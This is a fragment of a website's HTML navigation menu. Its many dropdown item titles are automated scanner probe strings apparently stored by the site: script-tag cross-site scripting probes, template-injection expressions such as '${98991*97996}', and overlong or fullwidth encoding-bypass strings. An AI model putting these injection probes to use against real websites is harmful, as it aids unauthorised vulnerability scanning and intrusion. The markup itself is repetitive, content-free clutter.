				<!--li><a href='index.php?id=1535'  rel="dropmenu1535">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1535-dfb__${98991*97996}__::.x'  rel="dropmenu1535">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1536'  rel="dropmenu1536">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1536-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1536">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1537'  rel="dropmenu1537">bfgx2248%C0%BEz1%C0%BCz2a%90bcxhjl2248</a></li-->
				<li><a href='/1537-bfgx2248%C0%BEz1%C0%BCz2a%90bcxhjl2248'  rel="dropmenu1537">bfgx2248%C0%BEz1%C0%BCz2a%90bcxhjl2248</a></li>
			 
				<!--li><a href='index.php?id=1538'  rel="dropmenu1538">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1538-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1538">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1539'  rel="dropmenu1539"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1539-<%={{={@{#{${dfb}}%>'  rel="dropmenu1539"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1540'  rel="dropmenu1540">Mr.'"()&%<zzz><ScRiPt >wnWT(9408)</ScRiPt></a></li-->
				<li><a href='/1540-Mr.'"()&%<zzz><ScRiPt->wnWT(9408)</ScRiPt>'  rel="dropmenu1540">Mr.'"()&%<zzz><ScRiPt >wnWT(9408)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1541'  rel="dropmenu1541">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1541-dfb__${98991*97996}__::.x'  rel="dropmenu1541">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1542'  rel="dropmenu1542">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1542-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1542">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1543'  rel="dropmenu1543">Mr.</a></li-->
				<li><a href='/1543-Mr.'  rel="dropmenu1543">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1544'  rel="dropmenu1544">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1544-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1544">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1545'  rel="dropmenu1545">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1545-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1545">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1546'  rel="dropmenu1546">Mr.9949680</a></li-->
				<li><a href='/1546-Mr.9949680'  rel="dropmenu1546">Mr.9949680</a></li>
			 
				<!--li><a href='index.php?id=1547'  rel="dropmenu1547">Mr.</a></li-->
				<li><a href='/1547-Mr.'  rel="dropmenu1547">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1548'  rel="dropmenu1548"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1548-<th:t="${dfb}#foreach'  rel="dropmenu1548"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1549'  rel="dropmenu1549">bfg3633%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3633</a></li-->
				<li><a href='/1549-bfg3633%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3633'  rel="dropmenu1549">bfg3633%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3633</a></li>
			 
				<!--li><a href='index.php?id=1550'  rel="dropmenu1550">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1550-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1550">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1551'  rel="dropmenu1551">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1551-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1551">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1552'  rel="dropmenu1552">Mr.</a></li-->
				<li><a href='/1552-Mr.'  rel="dropmenu1552">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1553'  rel="dropmenu1553">Mr.'"()&%<zzz><ScRiPt >74fe(9974)</ScRiPt></a></li-->
				<li><a href='/1553-Mr.'"()&%<zzz><ScRiPt->74fe(9974)</ScRiPt>'  rel="dropmenu1553">Mr.'"()&%<zzz><ScRiPt >74fe(9974)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1554'  rel="dropmenu1554">Mr.'"()&%<zzz><ScRiPt >7UfP(9727)</ScRiPt></a></li-->
				<li><a href='/1554-Mr.'"()&%<zzz><ScRiPt->7UfP(9727)</ScRiPt>'  rel="dropmenu1554">Mr.'"()&%<zzz><ScRiPt >7UfP(9727)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1555'  rel="dropmenu1555">Mr.'"()&%<zzz><ScRiPt >8MS0(9822)</ScRiPt></a></li-->
				<li><a href='/1555-Mr.'"()&%<zzz><ScRiPt->8MS0(9822)</ScRiPt>'  rel="dropmenu1555">Mr.'"()&%<zzz><ScRiPt >8MS0(9822)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1556'  rel="dropmenu1556">bfg2637%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2637</a></li-->
				<li><a href='/1556-bfg2637%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2637'  rel="dropmenu1556">bfg2637%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2637</a></li>
			 
				<!--li><a href='index.php?id=1557'  rel="dropmenu1557"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1557-<th:t="${dfb}#foreach'  rel="dropmenu1557"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1558'  rel="dropmenu1558"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1558-<th:t="${dfb}#foreach'  rel="dropmenu1558"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1559'  rel="dropmenu1559">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1559-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1559">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1560'  rel="dropmenu1560">Mr.9803007</a></li-->
				<li><a href='/1560-Mr.9803007'  rel="dropmenu1560">Mr.9803007</a></li>
			 
				<!--li><a href='index.php?id=1561'  rel="dropmenu1561">Mr.9798294</a></li-->
				<li><a href='/1561-Mr.9798294'  rel="dropmenu1561">Mr.9798294</a></li>
			 
				<!--li><a href='index.php?id=1562'  rel="dropmenu1562">bfgx8853%C0%BEz1%C0%BCz2a%90bcxhjl8853</a></li-->
				<li><a href='/1562-bfgx8853%C0%BEz1%C0%BCz2a%90bcxhjl8853'  rel="dropmenu1562">bfgx8853%C0%BEz1%C0%BCz2a%90bcxhjl8853</a></li>
			 
				<!--li><a href='index.php?id=1563'  rel="dropmenu1563">Mr.9228456</a></li-->
				<li><a href='/1563-Mr.9228456'  rel="dropmenu1563">Mr.9228456</a></li>
			 
				<!--li><a href='index.php?id=1564'  rel="dropmenu1564">Mr.</a></li-->
				<li><a href='/1564-Mr.'  rel="dropmenu1564">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1565'  rel="dropmenu1565">Mr.</a></li-->
				<li><a href='/1565-Mr.'  rel="dropmenu1565">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1566'  rel="dropmenu1566">bfgx5776%C0%BEz1%C0%BCz2a%90bcxhjl5776</a></li-->
				<li><a href='/1566-bfgx5776%C0%BEz1%C0%BCz2a%90bcxhjl5776'  rel="dropmenu1566">bfgx5776%C0%BEz1%C0%BCz2a%90bcxhjl5776</a></li>
			 
				<!--li><a href='index.php?id=1567'  rel="dropmenu1567">Mr.9228456</a></li-->
				<li><a href='/1567-Mr.9228456'  rel="dropmenu1567">Mr.9228456</a></li>
			 
				<!--li><a href='index.php?id=1568'  rel="dropmenu1568">bfg9717%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9717</a></li-->
				<li><a href='/1568-bfg9717%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9717'  rel="dropmenu1568">bfg9717%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9717</a></li>
			 
				<!--li><a href='index.php?id=1569'  rel="dropmenu1569">bfg10456%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10456</a></li-->
				<li><a href='/1569-bfg10456%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10456'  rel="dropmenu1569">bfg10456%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10456</a></li>
			 
				<!--li><a href='index.php?id=1570'  rel="dropmenu1570">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1570-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1570">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1571'  rel="dropmenu1571">Mr.'"()&%<zzz><ScRiPt >piMp(9290)</ScRiPt></a></li-->
				<li><a href='/1571-Mr.'"()&%<zzz><ScRiPt->piMp(9290)</ScRiPt>'  rel="dropmenu1571">Mr.'"()&%<zzz><ScRiPt >piMp(9290)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1572'  rel="dropmenu1572"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1572-<%={{={@{#{${dfb}}%>'  rel="dropmenu1572"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1573'  rel="dropmenu1573">bfg4911%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4911</a></li-->
				<li><a href='/1573-bfg4911%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4911'  rel="dropmenu1573">bfg4911%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4911</a></li>
			 
				<!--li><a href='index.php?id=1574'  rel="dropmenu1574"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1574-<%={{={@{#{${dfb}}%>'  rel="dropmenu1574"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1575'  rel="dropmenu1575">bfgx2915%C0%BEz1%C0%BCz2a%90bcxhjl2915</a></li-->
				<li><a href='/1575-bfgx2915%C0%BEz1%C0%BCz2a%90bcxhjl2915'  rel="dropmenu1575">bfgx2915%C0%BEz1%C0%BCz2a%90bcxhjl2915</a></li>
			 
				<!--li><a href='index.php?id=1576'  rel="dropmenu1576">bfg9717%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9717</a></li-->
				<li><a href='/1576-bfg9717%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9717'  rel="dropmenu1576">bfg9717%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9717</a></li>
			 
				<!--li><a href='index.php?id=1577'  rel="dropmenu1577">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1577-dfb{{98991*97996}}xca'  rel="dropmenu1577">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1578'  rel="dropmenu1578">Mr.</a></li-->
				<li><a href='/1578-Mr.'  rel="dropmenu1578">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1579'  rel="dropmenu1579">'"()&%<zzz><ScRiPt >piMp(9617)</ScRiPt></a></li-->
				<li><a href='/1579-'"()&%<zzz><ScRiPt->piMp(9617)</ScRiPt>'  rel="dropmenu1579">'"()&%<zzz><ScRiPt >piMp(9617)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1580'  rel="dropmenu1580">Mr.'"()&%<zzz><ScRiPt >sX6C(9809)</ScRiPt></a></li-->
				<li><a href='/1580-Mr.'"()&%<zzz><ScRiPt->sX6C(9809)</ScRiPt>'  rel="dropmenu1580">Mr.'"()&%<zzz><ScRiPt >sX6C(9809)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1581'  rel="dropmenu1581">Mr.</a></li-->
				<li><a href='/1581-Mr.'  rel="dropmenu1581">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1582'  rel="dropmenu1582">bfg9717%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9717</a></li-->
				<li><a href='/1582-bfg9717%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9717'  rel="dropmenu1582">bfg9717%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9717</a></li>
			 
				<!--li><a href='index.php?id=1583'  rel="dropmenu1583"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1583-<%={{={@{#{${dfb}}%>'  rel="dropmenu1583"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1584'  rel="dropmenu1584">bfgx10547%C0%BEz1%C0%BCz2a%90bcxhjl10547</a></li-->
				<li><a href='/1584-bfgx10547%C0%BEz1%C0%BCz2a%90bcxhjl10547'  rel="dropmenu1584">bfgx10547%C0%BEz1%C0%BCz2a%90bcxhjl10547</a></li>
			 
				<!--li><a href='index.php?id=1585'  rel="dropmenu1585">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1585-dfb{{98991*97996}}xca'  rel="dropmenu1585">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1586'  rel="dropmenu1586">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1586-dfb{{98991*97996}}xca'  rel="dropmenu1586">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1587'  rel="dropmenu1587">Mr.9313127</a></li-->
				<li><a href='/1587-Mr.9313127'  rel="dropmenu1587">Mr.9313127</a></li>
			 
				<!--li><a href='index.php?id=1588'  rel="dropmenu1588">Mr.</a></li-->
				<li><a href='/1588-Mr.'  rel="dropmenu1588">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1589'  rel="dropmenu1589">'"()&%<zzz><ScRiPt >sX6C(9504)</ScRiPt></a></li-->
				<li><a href='/1589-'"()&%<zzz><ScRiPt->sX6C(9504)</ScRiPt>'  rel="dropmenu1589">'"()&%<zzz><ScRiPt >sX6C(9504)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1590'  rel="dropmenu1590">Mr.</a></li-->
				<li><a href='/1590-Mr.'  rel="dropmenu1590">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1591'  rel="dropmenu1591"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1591-<th:t="${dfb}#foreach'  rel="dropmenu1591"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1592'  rel="dropmenu1592">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1592-dfb{{98991*97996}}xca'  rel="dropmenu1592">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1593'  rel="dropmenu1593">bfgx8254%C0%BEz1%C0%BCz2a%90bcxhjl8254</a></li-->
				<li><a href='/1593-bfgx8254%C0%BEz1%C0%BCz2a%90bcxhjl8254'  rel="dropmenu1593">bfgx8254%C0%BEz1%C0%BCz2a%90bcxhjl8254</a></li>
			 
				<!--li><a href='index.php?id=1594'  rel="dropmenu1594">bfg4506%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4506</a></li-->
				<li><a href='/1594-bfg4506%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4506'  rel="dropmenu1594">bfg4506%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4506</a></li>
			 
				<!--li><a href='index.php?id=1595'  rel="dropmenu1595">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1595-dfb[[${98991*97996}]]xca'  rel="dropmenu1595">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1596'  rel="dropmenu1596">Mr.9109155</a></li-->
				<li><a href='/1596-Mr.9109155'  rel="dropmenu1596">Mr.9109155</a></li>
			 
				<!--li><a href='index.php?id=1597'  rel="dropmenu1597"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1597-<th:t="${dfb}#foreach'  rel="dropmenu1597"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1598'  rel="dropmenu1598"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1598-<%={{={@{#{${dfb}}%>'  rel="dropmenu1598"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1599'  rel="dropmenu1599">Mr.</a></li-->
				<li><a href='/1599-Mr.'  rel="dropmenu1599">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1600'  rel="dropmenu1600"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1600-<th:t="${dfb}#foreach'  rel="dropmenu1600"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1601'  rel="dropmenu1601">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1601-dfb[[${98991*97996}]]xca'  rel="dropmenu1601">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1602'  rel="dropmenu1602"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1602-<%={{={@{#{${dfb}}%>'  rel="dropmenu1602"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1603'  rel="dropmenu1603">bfgx2574%C0%BEz1%C0%BCz2a%90bcxhjl2574</a></li-->
				<li><a href='/1603-bfgx2574%C0%BEz1%C0%BCz2a%90bcxhjl2574'  rel="dropmenu1603">bfgx2574%C0%BEz1%C0%BCz2a%90bcxhjl2574</a></li>
			 
				<!--li><a href='index.php?id=1604'  rel="dropmenu1604">Mr.</a></li-->
				<li><a href='/1604-Mr.'  rel="dropmenu1604">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1605'  rel="dropmenu1605">bfg4506%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4506</a></li-->
				<li><a href='/1605-bfg4506%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4506'  rel="dropmenu1605">bfg4506%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4506</a></li>
			 
				<!--li><a href='index.php?id=1606'  rel="dropmenu1606">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1606-dfb__${98991*97996}__::.x'  rel="dropmenu1606">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1607'  rel="dropmenu1607">Mr.</a></li-->
				<li><a href='/1607-Mr.'  rel="dropmenu1607">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1608'  rel="dropmenu1608">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1608-dfb__${98991*97996}__::.x'  rel="dropmenu1608">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1609'  rel="dropmenu1609">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1609-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1609">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1610'  rel="dropmenu1610">Mr.'"()&%<zzz><ScRiPt >tRXa(9792)</ScRiPt></a></li-->
				<li><a href='/1610-Mr.'"()&%<zzz><ScRiPt->tRXa(9792)</ScRiPt>'  rel="dropmenu1610">Mr.'"()&%<zzz><ScRiPt >tRXa(9792)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1611'  rel="dropmenu1611"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1611-<%={{={@{#{${dfb}}%>'  rel="dropmenu1611"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1612'  rel="dropmenu1612">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1612-dfb__${98991*97996}__::.x'  rel="dropmenu1612">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1613'  rel="dropmenu1613">Mr.</a></li-->
				<li><a href='/1613-Mr.'  rel="dropmenu1613">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1614'  rel="dropmenu1614">bfgx10353%C0%BEz1%C0%BCz2a%90bcxhjl10353</a></li-->
				<li><a href='/1614-bfgx10353%C0%BEz1%C0%BCz2a%90bcxhjl10353'  rel="dropmenu1614">bfgx10353%C0%BEz1%C0%BCz2a%90bcxhjl10353</a></li>
			 
				<!--li><a href='index.php?id=1615'  rel="dropmenu1615">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1615-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1615">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1616'  rel="dropmenu1616">Mr.</a></li-->
				<li><a href='/1616-Mr.'  rel="dropmenu1616">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1617'  rel="dropmenu1617">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1617-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1617">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1618'  rel="dropmenu1618">Mr.</a></li-->
				<li><a href='/1618-Mr.'  rel="dropmenu1618">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1619'  rel="dropmenu1619">Mr.</a></li-->
				<li><a href='/1619-Mr.'  rel="dropmenu1619">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1620'  rel="dropmenu1620"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1620-<%={{={@{#{${dfb}}%>'  rel="dropmenu1620"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1621'  rel="dropmenu1621"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1621-<th:t="${dfb}#foreach'  rel="dropmenu1621"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1622'  rel="dropmenu1622"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1622-<th:t="${dfb}#foreach'  rel="dropmenu1622"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1623'  rel="dropmenu1623">Mr.</a></li-->
				<li><a href='/1623-Mr.'  rel="dropmenu1623">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1624'  rel="dropmenu1624">Mr.9645883</a></li-->
				<li><a href='/1624-Mr.9645883'  rel="dropmenu1624">Mr.9645883</a></li>
			 
				<!--li><a href='index.php?id=1625'  rel="dropmenu1625">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1625-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1625">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1626'  rel="dropmenu1626">Mr.</a></li-->
				<li><a href='/1626-Mr.'  rel="dropmenu1626">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1627'  rel="dropmenu1627">Mr.'"()&%<zzz><ScRiPt >4zlj(9419)</ScRiPt></a></li-->
				<li><a href='/1627-Mr.'"()&%<zzz><ScRiPt->4zlj(9419)</ScRiPt>'  rel="dropmenu1627">Mr.'"()&%<zzz><ScRiPt >4zlj(9419)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1628'  rel="dropmenu1628">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1628-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1628">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1629'  rel="dropmenu1629">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1629-dfb{{98991*97996}}xca'  rel="dropmenu1629">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1630'  rel="dropmenu1630">Mr.</a></li-->
				<li><a href='/1630-Mr.'  rel="dropmenu1630">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1631'  rel="dropmenu1631">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1631-dfb{{98991*97996}}xca'  rel="dropmenu1631">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1632'  rel="dropmenu1632">Mr.</a></li-->
				<li><a href='/1632-Mr.'  rel="dropmenu1632">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1633'  rel="dropmenu1633">bfg4720%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4720</a></li-->
				<li><a href='/1633-bfg4720%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4720'  rel="dropmenu1633">bfg4720%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4720</a></li>
			 
				<!--li><a href='index.php?id=1634'  rel="dropmenu1634">Mr.'"()&%<zzz><ScRiPt >LzfI(9018)</ScRiPt></a></li-->
				<li><a href='/1634-Mr.'"()&%<zzz><ScRiPt->LzfI(9018)</ScRiPt>'  rel="dropmenu1634">Mr.'"()&%<zzz><ScRiPt >LzfI(9018)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1635'  rel="dropmenu1635">Mr.9385761</a></li-->
				<li><a href='/1635-Mr.9385761'  rel="dropmenu1635">Mr.9385761</a></li>
			 
				<!--li><a href='index.php?id=1636'  rel="dropmenu1636">Mr.</a></li-->
				<li><a href='/1636-Mr.'  rel="dropmenu1636">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1637'  rel="dropmenu1637">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1637-dfb[[${98991*97996}]]xca'  rel="dropmenu1637">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1638'  rel="dropmenu1638">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1638-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1638">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1639'  rel="dropmenu1639"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1639-<th:t="${dfb}#foreach'  rel="dropmenu1639"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1640'  rel="dropmenu1640">bfgx9917%C0%BEz1%C0%BCz2a%90bcxhjl9917</a></li-->
				<li><a href='/1640-bfgx9917%C0%BEz1%C0%BCz2a%90bcxhjl9917'  rel="dropmenu1640">bfgx9917%C0%BEz1%C0%BCz2a%90bcxhjl9917</a></li>
			 
				<!--li><a href='index.php?id=1641'  rel="dropmenu1641">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1641-dfb[[${98991*97996}]]xca'  rel="dropmenu1641">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1642'  rel="dropmenu1642">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1642-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1642">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1643'  rel="dropmenu1643">Mr.</a></li-->
				<li><a href='/1643-Mr.'  rel="dropmenu1643">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1644'  rel="dropmenu1644">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1644-dfb__${98991*97996}__::.x'  rel="dropmenu1644">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1645'  rel="dropmenu1645">Mr.</a></li-->
				<li><a href='/1645-Mr.'  rel="dropmenu1645">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1646'  rel="dropmenu1646">Mr.</a></li-->
				<li><a href='/1646-Mr.'  rel="dropmenu1646">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1647'  rel="dropmenu1647"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1647-<%={{={@{#{${dfb}}%>'  rel="dropmenu1647"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1648'  rel="dropmenu1648">Mr.</a></li-->
